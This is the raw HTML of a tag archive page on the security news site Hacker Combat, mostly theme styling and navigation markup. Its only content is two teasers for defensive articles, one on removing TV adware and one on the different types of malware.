<link rel='stylesheet' id='bxslider-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/jquery.bxslider.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/magnific-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.carousel.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.theme.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-hotmagazine-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/style-tech.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-style-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/style.css?ver=2015-11-26' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-fonts-css' href='//fonts.googleapis.com/css?family=Public+Sans%3A400%2C700%2C300%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-widgets-css' href='https://www.hackercombat.com/wp-content/plugins/wpforo/themes/classic/widgets.css?ver=2.4.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /></noscript><link rel='stylesheet' id='wpforo-dynamic-style-css' href='https://www.hackercombat.com/wp-content/uploads/wpforo/assets/colors.css?ver=2.4.8.2f9fd4f8c88c71355d668766d90c0034' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/popup/start-malware-removal-popup.js?ver=6.5.4" id="common_start_malware_removal_popup_js_1-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/afid.js?ver=6.5.4" id="my_scripts-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery-validation@1.19.5/dist/jquery.validate.min.js?ver=6.5.4" id="jquery_validator-js"></script>
<link rel="https://api.w.org/" href="https://www.hackercombat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hackercombat.com/wp-json/wp/v2/tags/398" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hackercombat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<meta name="generator" content="Redux 4.5.7" /><script type="text/javascript">var ajaxurl = 'https://www.hackercombat.com/wp-admin/admin-ajax.php';</script>	<style> 
		.top-line ul.social-icons li a:hover {background: #377CE5;}.navbar-brand span {color: #377CE5 !important;}.navbar-nav > li > a:before {

  background: #377CE5;
}
.navbar-nav li.drop ul.dropdown {
  
  border-top: 3px solid #377CE5;
  
}
/*.navbar-nav .megadropdown .inner-megadropdown {
 
  border-top-color: #377CE5;
  
}*/
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-prev:hover,
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-next:hover {
  border-color: #377CE5;
  background: #377CE5;
  
}.feature-video .title-section h2, .standard-post3 .post-title a.category-post, a, .video-link:hover{
	color: #377CE5;
}

.title-section h1 span {
  
  border-bottom: 1px solid #377CE5;
}
.title-section .arrow-box a:hover {
  
  background: #377CE5;
  border: 1px solid #377CE5;
}
.title-section.white .arrow-box a:hover {
  
  border: 1px solid #377CE5;
}
a.category-post {
  
  background: #377CE5;
 
}
.ticker-news-box span.breaking-news {
  
  background: #377CE5;
  
}
.ticker-news-box span.breaking-news:after {
  
  background: #377CE5;
  
}
.ticker-news-box .ticker-content span.time-news {
  color: #377CE5;
  
}
.ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.feature-video .owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.pagination-box ul.pagination-list li a:hover,
.pagination-box ul.pagination-list li a.active {
  border: 1px solid #377CE5;
  background: #377CE5;
  color: #ffffff;
}
.heading-news2 .ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.heading-news2 .ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.center-button > a:hover {
  color: #ffffff;
  background: #377CE5;
  border-color: #377CE5;
}
.slider-caption-box #bx-pager a.active {
  background: #377CE5;
  color: #ffffff;
}
.big-slider .bx-wrapper .bx-pager.bx-default-pager a.active {
  border-color: #377CE5;
  background: #377CE5;
}
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a:hover,
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a.active {
  background: #377CE5;
  border: 2px solid #377CE5;
}
.sidebar .subscribe-widget form button {
  
  color: #377CE5;
  
}
.sidebar .tab-posts-widget ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li a:hover {
  background: #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li.active a {
  border: none;
  background: #377CE5;
}
.sidebar .review-widget h1 {
  
  background: #377CE5;
}
.sidebar .review-widget ul.review-posts-list li h2 a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover span {
  background: #377CE5;
  border: 1px solid #377CE5;
  
}
.sidebar .flickr-widget > a:hover {
  color: #377CE5;
}
a.read-more-button:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}
span.top-stories {
  
  background: #377CE5;
  
}
.image-post:hover .hover-box .inner-hover h2 a:hover {
  color: #377CE5;
}
.image-post:hover .hover-box .inner-hover ul.post-tags li a:hover {
  color: #377CE5;
}
ul.post-tags li a:hover {
  color: #377CE5;
}
.standard-post .post-content h2 a:hover {
  color: #377CE5;
}
.standard-post2 .post-title h2 a:hover {
  color: #377CE5;
}
.image-post2 .hover-box ul.post-tags li a:hover {
  color: #377CE5;
}
.image-post2 div.post-content p a {
  
  color: #377CE5;
  
}
ul.list-posts > li .post-content h2 a:hover {
  color: #377CE5;
}
.article-post .post-content h2 a:hover {
  color: #377CE5;
}
.large-post .post-title h2 a:hover {
  color: #377CE5;
}
div.list-post .post-content h2 a:hover {
  color: #377CE5;
}
.very-large-post .title-post h2 a:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover i {
  color: #377CE5;
}
.single-post-box > .post-content p a {
  
  color: #377CE5;
 
}
.single-post-box .article-inpost .image-content .image-place .hover-image a {
 
  background: #377CE5;
  
}
.single-post-box .review-box .member-skills .meter p {
  
  background: #377CE5;
  
}
.single-post-box .review-box .summary-box .summary-degree {
 
  background: #377CE5;
  
}
.single-post-box .prev-next-posts .post-content h2 a:hover {
  color: #377CE5;
}

.single-post-box .about-more-autor ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li a:hover {
  background: #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li.active a {
  
  background: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  
  background: #377CE5;
}
.single-post-box .comment-area-box ul li .comment-box .comment-content h4 a.comment-reply-link:hover {
  background: #377CE5;
  
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form input[type="text"]:focus,
.contact-form-box #comment-form input[type="text"]:focus,
.contact-form-box #contact-form textarea:focus,
.contact-form-box #comment-form textarea:focus {
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form button:hover,
.contact-form-box #comment-form button:hover {
  background: #377CE5;
  
}
.error-banner {
  background: #377CE5;
  
}
ul.autor-list > li .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
ul.autor-list > li .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  color: #377CE5;
}
ul.autor-list > li .autor-last-line ul.autor-tags li a:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}.forum-table div.first-col a:hover {color: #377CE5;}.forum-table div.table-row > div h2 a:hover {color: #377CE5;}.forum-table div.table-row div.third-col p a {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date h2 a:hover {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date p a {color: #377CE5;}.forum-table p.posted-in-category a {color: #377CE5;}#log-in-popup form.login-form label span,#log-in-popup form.register-form label span,#log-in-popup form.lost-password-form label span {color: #377CE5;}#log-in-popup form.login-form button[type="submit"]:hover,#log-in-popup form.register-form button[type="submit"]:hover,#log-in-popup form.lost-password-form button[type="submit"]:hover {background: #377CE5;}#log-in-popup form.login-form > a:hover,#log-in-popup form.register-form > a:hover,#log-in-popup form.lost-password-form > a:hover {color: #377CE5;}#log-in-popup form.login-form p.register-line a:hover,#log-in-popup form.register-form p.register-line a:hover,#log-in-popup form.lost-password-form p.register-line a:hover,#log-in-popup form.login-form p.login-line a:hover,#log-in-popup form.register-form p.login-line a:hover,#log-in-popup form.lost-password-form p.login-line a:hover {color: #377CE5;}body.comming-soon-page #comming-soon-content #clock .comming-part p {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe h1 span {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe input[type=text]:focus {border: 1px solid #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe button:hover {background: #377CE5;}footer .categories-widget ul.category-list li a:hover {color: #377CE5;}footer .categories-widget ul.category-list li a:hover span {background: #377CE5;border: 1px solid #377CE5;}footer .tags-widget ul.tag-list li a:hover {background: #377CE5;border: 1px solid #377CE5;}footer .subscribe-widget form {background: #377CE5;}footer .subscribe-widget form button {background: #377CE5;}@media (max-width: 767px) {.navbar-nav > li:hover > a {color: #377CE5 !important;}header.second-style .navbar-nav > li a:hover {color: #377CE5 !important;}}.widget_categories ul li:hover span {background: #377CE5;border-color: #377CE5;}.widget_recent_entries ul li a:hover, .widget_recent_comments ul li a:hover, .widget_archive ul li a:hover, .widget_categories ul li a:hover, .widget_meta ul li a:hover, .widget_pages ul li a:hover, .widget_rss ul li a:hover, .widget_nav_menu ul li a:hover, .product-categories li a:hover{color: #377CE5;}#submit-contact:hover{background: #377CE5;}input[type="text"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus{border: 1px solid #377CE5;}.title-section h2 span {border-bottom: 1px solid #377CE5;}.pagination-box ul.pagination-list li .current {border: 1px solid #377CE5;background: #377CE5;}input[type="submit"]:hover {background: #377CE5;}#reply-title span {border-bottom: 1px solid #377CE5;}form.mc4wp-form button {color: #377CE5;}footer .tagcloud a:hover{background: #377CE5;}footer form.mc4wp-form{background: #377CE5;}footer form.mc4wp-form button{background: #377CE5;}
.image-post3:hover .hover-box, .video-post:hover .hover-box,.image-post-slider .bx-wrapper .bx-prev:hover, .image-post-slider .bx-wrapper .bx-next:hover,.heading-news2 .heading-news-box .news-post:hover .hover-box,.galery-box #bx-pager2 a.active:before {
  background: rgba(55, 124, 229, 0.9);
}



	.galery-box #bx-pager2 a.active:before,.navbar-nav > li > a:before{
		background: none;
	}
	ul.category-filter-posts li a:hover, ul.category-filter-posts li a.active, form.mc4wp-form, form.mc4wp-form button{
		background: #377CE5;
	}
	ul.category-filter-posts li a:hover:after, ul.category-filter-posts li a.active:after {
	  border-top-color: #377CE5;
	}
	.title-section h1 span{
		border-color: #717171;
	}
	.title-section h1{
		color: #377CE5;
	}
	.pagination-box ul.pagination-list li .current, .pagination-box ul.pagination-list li a:hover, .pagination-box ul.pagination-list li a.active{
		  border: 1px solid #f5d76e;
  			background: #f5d76e;
  			color: #222;
	}
	form.mc4wp-form button, form.mc4wp-form p{
		color: #fff;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a, .navbar-nav > li > a.active,.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
		background: #fff;
		color: #222 !important;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a:before, .navbar-nav > li > a.active:before,.navbar-default .navbar-nav>.active>a:before, .navbar-default .navbar-nav>.active>a:focus:before, .navbar-default .navbar-nav>.active>a:hover:before, .navbar-nav > li:hover > a:before, .navbar-nav > li > a.active:before{
		background: #377CE5 !important;
	}
	a.read-more-button:hover {
	  border-color:  transparent;
	  background-color:  transparent;
	}
	.navbar-default .navbar-nav>li>a > i{
		color: #fff;
		right: 5px;
	}
.dark .tagcloud a:hover{
	background: #377CE5;
	border-color: #377CE5;
}
.top-line{
	background-color: #222222}
footer{
	background: #222222}
	header .logo-advertisement{
		background-image: url(); !important;
	}


</style>
	
	<style> 
						    		    			
			.navbar-nav .megadropdown .android-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.android-security{
				color: #fff;
			}
		    		    .navbar-nav .category-android-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-antivirus .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-cloud-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .cryptocurrency-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cryptocurrency{
				color: #fff;
			}
		    		    .navbar-nav .category-cryptocurrency .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-crime-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-crime{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-crime .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cybersecurity-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cybersecurity{
				color: #fff;
			}
		    		    .navbar-nav .category-cybersecurity .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-data-breach .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-data-protection .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .data-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.data-security{
				color: #fff;
			}
		    		    .navbar-nav .category-data-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-ddos-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-endpoint-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-firewall .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .gdpr-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.gdpr{
				color: #fff;
			}
		    		    .navbar-nav .category-gdpr .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-hacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-infographics .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .internet-network-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.internet-network{
				color: #fff;
			}
		    		    .navbar-nav .category-internet-network .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-internet .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-iot .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-keyloggers .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .leaks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.leaks{
				color: #fff;
			}
		    		    .navbar-nav .category-leaks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .malware-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.malware-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-malware-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-mobile-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .network-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.network-security{
				color: #fff;
			}
		    		    .navbar-nav .category-network-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .phishing-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.phishing-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-phishing-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .ransomware-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.ransomware{
				color: #fff;
			}
		    		    .navbar-nav .category-ransomware .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-security-privacy .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-latest .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .tech-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.tech{
				color: #fff;
			}
		    		    .navbar-nav .category-tech .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-threats .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-vpn .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .vulnerability-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.vulnerability{
				color: #fff;
			}
		    		    .navbar-nav .category-vulnerability .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .web-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.web-security{
				color: #fff;
			}
		    		    .navbar-nav .category-web-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .website-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.website-security{
				color: #fff;
			}
		    		    .navbar-nav .category-website-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
					</style>

	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="32x32" />
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
<meta name="msapplication-TileImage" content="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
		<style type="text/css" id="wp-custom-css">
			#eckb-article-page-container-v2{width:100%!important;}		</style>
		<style id="hotmagazine_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:"Public Sans";line-height:23px;font-weight:400;font-style:normal;color:#4f4f4f;font-size:17.4px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<script async src="https://www.googletagmanager.com/gtag/js?id=G-TQRQ56PBH7"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-TQRQ56PBH7');
	</script>
</head>
<body class="archive tag tag-adware tag-398 tech wpf-default wpft- wpf-guest wpfu-group-4 wpf-theme-classic wpf-is_standalone-0 wpf-boardid-0 is_wpforo_page-0 is_wpforo_url-0 is_wpforo_shortcode_page-0 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

	<!-- Container -->
	<div id="container">
		<!-- Header
		    ================================================== -->
		<header class="clearfix">
			<!-- Bootstrap navbar -->
			<nav class="navbar navbar-default navbar-static-top" role="navigation">
								<!-- Top line -->
				<div class="top-line">
					<div class="container">
						<div class="row">
							<div class="col-md-9">
																									<ul class="top-line-list">
																				<li><span class="time-now">Friday 30 January 2026 / 9:27 am</span></li>
										
									</ul>
																		<ul data-breakpoint="800" id="menu-top-menu" class="top-line-list top-menu"><li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-28391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28391 page-1063"><a href="https://www.hackercombat.com/forum/">Forum</a></li>
<li id="menu-item-28401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28401"><a href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							</div>	
							<div class="col-md-3">
								<ul class="social-icons">
																  <li class="facebook"><a  href="https://www.facebook.com/HackerCombatOfficial/"><i class="fa fa-facebook"></i></a></li>
							  							  							  <li class="twitter"><a href="https://twitter.com/Hacker_Combat"><i class="fa fa-twitter"></i></a></li>
							  							 								<li class="instagram"><a href="https://www.instagram.com/hackercombatofficial/"><i class="fa fa-instagram"> </i></a></li>
															  							  							  <li class="linkedin"><a  href="https://www.linkedin.com/company/13592570/"><i class="fa fa-linkedin"></i></a></li>
							  							  							  <li class="pinterest" ><a href="https://www.pinterest.com/hackercombat/"><i class="fa fa-pinterest"></i></a></li>
							  								</ul>
							</div>	
						</div>
					</div>
				</div>
				<!-- End Top line -->
								<!-- Logo & advertisement -->
				<div class="logo-advertisement">
					<div class="container">

						<!-- Brand and toggle get grouped for better mobile display -->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand"  href="https://www.hackercombat.com/" title="Hacker Combat">
																	<img src="https://www.hackercombat.com/wp-content/uploads/hackercombat-logo-124-93.png" alt="Hacker Combat">
								  							</a>
						</div>

						<div class="bannr_ads"><img class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/hACKER-COMBAT-HEADER.png" Width="790" Height="90" alt="Open EDR"></div>
					</div>
				</div>
				<!-- End Logo & advertisement -->

				<!-- navbar list container -->
				<div class="nav-list-container">
					<div class="container">
						<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
							<ul data-breakpoint="800" id="menu-main-menu" class="nav navbar-nav navbar-left"><li id="menu-item-19277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19277"><a title="News" href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231 page-200"><a title="Technology" class="fashion" href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-27798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27798 category-malware-attacks"><a title="Malware" href="https://www.hackercombat.com/category/malware-attacks/">Malware</a></li>
<li id="menu-item-27799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27799 category-hacks"><a title="Hacks" href="https://www.hackercombat.com/category/hacks/">Hacks</a></li>
<li id="menu-item-27800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27800 category-ransomware"><a title="Ransomware" href="https://www.hackercombat.com/category/ransomware/">Ransomware</a></li>
<li id="menu-item-18832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18832 page-18828"><a title="Partner" href="https://www.hackercombat.com/partner/">Partner</a></li>
<li id="menu-item-18827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18827 page-18815"><a title="Write For Us" href="https://www.hackercombat.com/write-for-us/">Write For Us</a></li>
<li id="menu-item-28311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28311"><a title="FREE EDR" href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							
							 
							<form method="get" class="navbar-form navbar-right" action="https://www.hackercombat.com/" >
								<input type="text" name="s" placeholder="Search here" />
								<button type="submit" id="search-submit"><i class="fa fa-search"></i></button>
							</form>

													</div>
						<!-- /.navbar-collapse -->
					</div>
				</div>
				<!-- End navbar list container -->

			</nav>
			<!-- End Bootstrap navbar -->

		</header>
		<!-- End Header -->
		
		<!-- block-wrapper-section
			================================================== -->
		<section class="block-wrapper">
			
			<div class="container">
				<div class="row">
					<div class="col-sm-8 content-blocker">

						<!-- block content -->
						<div class="block-content">

							<!-- grid box -->
							<div class="grid-box">
																																<div class="news-post large-post post-18026 post type-post status-publish format-standard has-post-thumbnail hentry category-security-privacy tag-adware tag-android-os tag-technology tag-trojan">
<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/Remove-TV-Adware-With-These-Easy-Steps.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Remove TV Adware With These Easy Steps" decoding="async" fetchpriority="high" srcset="https://www.hackercombat.com/wp-content/uploads/Remove-TV-Adware-With-These-Easy-Steps.jpg 877w, https://www.hackercombat.com/wp-content/uploads/Remove-TV-Adware-With-These-Easy-Steps-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/Remove-TV-Adware-With-These-Easy-Steps-768x511.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>	</div>
<div class="post-title">
	<h2><a href="https://www.hackercombat.com/remove-tv-adware-with-these-easy-steps/">Remove TV Adware With These Easy Steps </a></h2>
	<ul class="post-tags">
		<li><i class="fa fa-clock-o"></i>July 10, 2019</li>
		<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/juliasowells/" title="Posts by Julia Sowells" rel="author">Julia Sowells</a></li>
		<li> <a href="https://www.hackercombat.com/remove-tv-adware-with-these-easy-steps/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
	</ul>
</div>
<div class="post-content">
	<p>It may be irritating, your screen is full of ads, and when you close one, another appears. Yes, we are talking about adware. What is adware? Adware is synonymous with&#8230;</p>
	<a href="https://www.hackercombat.com/remove-tv-adware-with-these-easy-steps/" class="read-more-button"><i class="fa fa-arrow-circle-right"></i>Read More</a>
</div>
</div>								
																								<div class="news-post large-post post-2474 post type-post status-publish format-standard has-post-thumbnail hentry category-malware-attacks tag-adware tag-malware tag-ransomware tag-trojan tag-virus">
<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="585" src="https://www.hackercombat.com/wp-content/uploads/2017/09/download.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="download" decoding="async" srcset="https://www.hackercombat.com/wp-content/uploads/2017/09/download.jpg 877w, https://www.hackercombat.com/wp-content/uploads/2017/09/download-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/2017/09/download-768x512.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>	</div>
<div class="post-title">
	<h2><a href="https://www.hackercombat.com/different-types-malware/">Different Types of Malware | Hacker Combat Special </a></h2>
	<ul class="post-tags">
		<li><i class="fa fa-clock-o"></i>November 29, 2017</li>
		<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/juliasowells/" title="Posts by Julia Sowells" rel="author">Julia Sowells</a></li>
		<li> <a href="https://www.hackercombat.com/different-types-malware/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
	</ul>
</div>
<div class="post-content">
	<p>Malware is a general term, used to refer to all kinds of malicious files. Specifically speaking, there are many different kinds of malware. It&#8217;s always good to have an understanding&#8230;</p>
	<a href="https://www.hackercombat.com/different-types-malware/" class="read-more-button"><i class="fa fa-arrow-circle-right"></i>Read More</a>
</div>
</div>								
																										<div class="bannr_ads"><img class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/hACKER-COMBAT-HEADER.png" Width="790" Height="90" alt="Open EDR"></div>
